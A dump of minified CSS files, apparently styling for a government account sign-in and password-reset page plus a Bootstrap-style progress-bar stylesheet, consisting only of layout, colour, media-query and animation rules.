.button-container{margin-top:auto;margin-bottom:0;text-align:left}ul.account-options>li .item .button-container>*{padding:7px 32px;padding:.4375rem 2rem;min-height:48px;min-height:3rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto;height:auto;line-height:1}ul.account-options>li:not(:last-child) .item{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}ul.account-options>li:not(:last-child):after{margin:12.5px;margin:.78125rem;font-size:22px;font-size:1.375rem;padding:13px 12px;padding:.8125rem .75rem;min-width:53px;min-width:3.3125rem;content:"OR";border-radius:50%;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;line-height:1.31818;font-weight:500;background-color:#f1f1f1}@media screen and (min-width:768px){ul.account-options>li:last-child{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:-webkit-calc(50% - 39px);width:calc(50% - 39px);width:-webkit-calc(50% - 2.4375rem);width:calc(50% - 2.4375rem)}}@media screen and (min-width:768px){ul.account-options>li{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}}@media screen and (min-width:768px){ul.account-options{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}}.di-link h1{font-size:40px;font-size:2.5rem;margin-bottom:19px;margin-bottom:1.1875rem;line-height:1.325;margin-top:0}.di-link p{line-height:1.55556;margin-top:0}.di-connected-success button{width:50%}form>*:first-child{margin-top:17px;margin-top:1.0625rem}form legend.non-heading{font-size:16px;font-size:1rem;padding-bottom:12px;padding-bottom:.75rem;margin-bottom:-9px;margin-bottom:-0.5625rem}form .new-password-group .input-group{margin-bottom:24px;margin-bottom:1.5rem}form input[type="radio"]+label{padding-left:44px;padding-left:2.75rem;margin-left:-14px;margin-left:-0.875rem;margin-bottom:0;font-weight:400;width:-webkit-calc(100%+14px);width:calc(100%+14px)}.wrapper-mapwap .button-container,.unauth .button-container{margin-top:24px;margin-top:1.5rem}.wrapper-mapwap .button-container .button,.unauth .button-container .button{height:48px;height:3rem;margin-right:12px;margin-right:.75rem;line-height:1}.wrapper-mapwap .button-container .button:hover,.unauth .button-container .button:hover{text-decoration:none}.wrapper-mapwap .button-container .button:focus,.unauth .button-container .button:focus{outline-width:2px;outline-width:.125rem}.wrapper-mapwap .button-container .button:last-child,.unauth .button-container .button:last-child{margin-right:0}.wrapper-mapwap .hasInfo,.unauth .hasInfo{border-left-color:#254a7e}.wrapper-mapwap .hasInfo a,.unauth .hasInfo a{color:#254a7e}.wrapper-mapwap #resetPasswordPair .hasError span.hasError p,.unauth #resetPasswordPair .hasError span.hasError p{margin-top:0}.wrapper-mapwap #resetPasswordPair p:last-of-type,.unauth #resetPasswordPair p:last-of-type{margin-bottom:0}.wrapper-mapwap #resetPasswordPair ul,.unauth #resetPasswordPair ul{margin-top:8px;margin-top:.5rem;margin-bottom:13px;margin-bottom:.8125rem}.wrapper-mapwap #resetPasswordPair ul li,.unauth #resetPasswordPair ul li{margin-bottom:0}.wrapper-mapwap #resetPasswordPair ul,.wrapper-mapwap #resetPasswordPair ul li,.unauth #resetPasswordPair ul,.unauth #resetPasswordPair ul li{line-height:1.55556}.wrapper-mapwap #resetPasswordPair .help-info-group+#security-codes-info+*,.unauth #resetPasswordPair .help-info-group+#security-codes-info+*{margin-top:24px;margin-top:1.5rem}.wrapper-mapwap #resetPasswordPair #security-codes-info,.unauth #resetPasswordPair #security-codes-info{font-size:inherit}.wrapper-mapwap #resetPasswordPair #security-codes-info p:first-of-type,.unauth #resetPasswordPair #security-codes-info p:first-of-type{margin-top:9px;margin-top:.5625rem}.wrapper-mapwap form input[type="radio"]:checked+label{font-weight:400}.wrapper-mapwap form input[type="radio"]:checked+label:after{box-shadow:0 0 0 2px #254a7e;box-shadow:0 0 0 .125rem #254a7e;background-color:#254a7e}.wrapper-mapwap form input[type="radio"]:checked+label:before{display:none}.wrapper-mapwap form input[type="radio"]+label{font-size:16px;font-size:1rem}.wrapper-mapwap form input[type="radio"]+label:before{display:none}.wrapper-mapwap form input[type="radio"]+label:after{width:10px;width:.625rem;height:10px;height:.625rem;left:19px;left:1.1875rem;box-shadow:0 0 0 2px #000;box-shadow:0 0 0 .125rem #000;border:3px solid #fff;border:.1875rem solid #fff;background-color:transparent;top:0;bottom:0;margin:auto;position:absolute;display:block;border-radius:50%;box-sizing:content-box;content:""}.wrapper-mapwap form input[type="radio"]:focus+label{outline:2px solid #254a7e;outline:.125rem solid #254a7e}.unauth-grid{width:100%}.unauth-grid .unauth-grid-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.unauth-grid .unauth-grid-row .header-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.unauth-grid .unauth-grid-row .header-links a{font-size:16px;font-size:1rem;color:#000;font-weight:400;text-decoration:underline;-webkit-transition:background 150ms ease;transition:background 150ms ease}.unauth-grid .unauth-grid-row .header-links a:hover,.unauth-grid .unauth-grid-row .header-links a:focus{color:#fff;background:#254a7e}.unauth-grid .unauth-grid-row .header-links a:focus{color:#fff;background:#254a7e;outline-offset:1px;border-radius:1px}.unauth-grid .unauth-grid-row .header-links a:active{background:#183052}img#unauth-govt-crest{width:100%;height:auto}.unauth-govt-crest__link{width:174px;width:10.875rem}@media screen and (min-width:640px){.unauth-govt-crest__link{width:236px;width:14.75rem}}@media screen and (min-width:1024px){.unauth-govt-crest__link{width:328px;width:20.5rem;height:auto}}.brand-rainbow{display:none}header.mgvEnhanceHeader{background-color:#66d3ee;height:auto;min-height:0;border:0 none;color:#000}header.mgvEnhanceHeader[role="banner"]>.wrapper{min-height:0;padding:0}header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner{padding-right:20px;padding-right:1.25rem;padding-right:20px;padding-right:1.25rem;padding-left:20px;padding-left:1.25rem;width:100%;margin-right:auto;margin-left:auto;padding:16px 20px;padding:1rem 1.25rem;min-height:69.77px;min-height:4.36063rem;height:auto}@media screen and (min-width:1024px){header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner{padding-right:40px;padding-right:2.5rem;padding-left:40px;padding-left:2.5rem}}@media screen and (min-width:1024px){header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner{width:1024px;width:64rem}}@media screen and (min-width:1244px){header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner{width:1244px;width:77.75rem}}@media screen and (min-width:1360px){header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner{width:1360px;width:85rem}}@media screen and (min-width:640px){header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner{min-height:83.24px;min-height:5.2025rem}}@media screen and (min-width:1024px){header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner{padding:50px 40px;padding:3.125rem 2.5rem;min-height:192.4px;min-height:12.025rem}}@media screen and (min-width:992px){html footer[role="contentinfo"] .footer-lower,.unauth footer[role="contentinfo"] .footer-lower{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}html footer[role="contentinfo"]>.wrapper,.unauth footer[role="contentinfo"]>.wrapper{padding-right:0;padding-left:0}html footer[role="contentinfo"]>.wrapper>.inner,.unauth footer[role="contentinfo"]>.wrapper>.inner{padding-right:20px;padding-right:1.25rem;padding-right:20px;padding-right:1.25rem;padding-left:20px;padding-left:1.25rem;width:100%;margin-right:auto;margin-left:auto;padding-bottom:40px;padding-bottom:2.5rem}@media screen and (min-width:1024px){html footer[role="contentinfo"]>.wrapper>.inner,.unauth footer[role="contentinfo"]>.wrapper>.inner{padding-right:40px;padding-right:2.5rem;padding-left:40px;padding-left:2.5rem}}@media screen and (min-width:1024px){html footer[role="contentinfo"]>.wrapper>.inner,.unauth footer[role="contentinfo"]>.wrapper>.inner{width:1024px;width:64rem}}@media screen and (min-width:1244px){html footer[role="contentinfo"]>.wrapper>.inner,.unauth footer[role="contentinfo"]>.wrapper>.inner{width:1244px;width:77.75rem}}@media screen and (min-width:1360px){html footer[role="contentinfo"]>.wrapper>.inner,.unauth footer[role="contentinfo"]>.wrapper>.inner{width:1360px;width:85rem}}html footer[role="contentinfo"] .footer-lower-logo,.unauth footer[role="contentinfo"] .footer-lower-logo{height:56px;height:3.5rem;max-width:322px;max-width:20.125rem;margin-bottom:46px;margin-bottom:2.875rem}html footer[role="contentinfo"] .footer-lower-logo img,.unauth footer[role="contentinfo"] .footer-lower-logo img{height:100%}html footer[role="contentinfo"] .footer-lower-logo>a,.unauth footer[role="contentinfo"] .footer-lower-logo>a{display:inline}@media screen and (min-width:576px){html footer[role="contentinfo"] .footer-lower-logo,.unauth footer[role="contentinfo"] .footer-lower-logo{height:68px;height:4.25rem;max-width:390px;max-width:24.375rem}}@media screen and (min-width:992px){html footer[role="contentinfo"] .footer-lower-logo,.unauth footer[role="contentinfo"] .footer-lower-logo{height:54px;height:3.375rem;max-width:308px;max-width:19.25rem;margin-right:32px;margin-right:2rem;margin-bottom:0}}@media screen and (min-width:1200px){html footer[role="contentinfo"] .footer-lower-logo,.unauth footer[role="contentinfo"] .footer-lower-logo{height:68px;height:4.25rem;max-width:390px;max-width:24.375rem}}
</file>
<file: MyGovnew/progress.min.css>
@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;} to{background-position:0 0;}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0;} to{background-position:0 0;}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0;} to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:0 0;} to{background-position:40px 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;} to{background-position:0 0;}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.progress .bar{width:0%;height:100%;color:#ffffff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}
.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);}
.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px;}
.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}
.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(to bottom, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0);}
.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}
.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(to bottom, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);}
.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}
.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(to bottom, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);}
.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}
.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);}
.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}
</file>
